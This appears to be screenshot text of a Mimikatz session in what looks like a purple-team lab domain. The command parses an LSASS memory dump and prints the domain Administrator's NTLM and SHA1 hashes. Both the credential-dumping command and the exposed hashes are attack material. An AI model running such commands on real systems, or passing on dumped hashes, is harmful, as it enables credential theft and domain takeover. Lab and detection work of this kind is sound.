 PS C:\Users\sbear\Documents> Invoke-Mimikatz -Command '"sekurlsa::minidump C:\share\lsass.DMP" "sekurlsa::logonpasswords
"'
Hostname: WS01.purplehaze.defense / S-1-5-21-2813872259-1798308532-2078177909
  .#####.   mimikatz 2.2.0 (x64) #18362 Jul  5 2019 12:10:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::minidump C:\share\lsass.DMP
Switch to MINIDUMP : 'C:\share\lsass.DMP'
mimikatz(powershell) # sekurlsa::logonpasswords
Opening : 'C:\share\lsass.DMP' file for minidump...
Authentication Id : 0 ; 5567834 (00000000:0054f55a)
Session           : Interactive from 1
User Name         : Administrator
Domain            : PH
Logon Server      : DC1
Logon Time        : 17/01/2021 12:59:17
SID               : S-1-5-21-2813872259-1798308532-2078177909-500
        msv :
         [00010000] CredentialKeys
         * NTLM     : 64f8db45de282856456eda6de7e2143e
         * SHA1     : 2308963e85aef053d27dbb3b067184199cfe9534
         [00000003] Primary
         * Username : Administrator
         * Domain   : PH
         * NTLM     : 64f8db45de282856456eda6de7e2143e
         * SHA1     : 2308963e85aef053d27dbb3b067184199cfe9534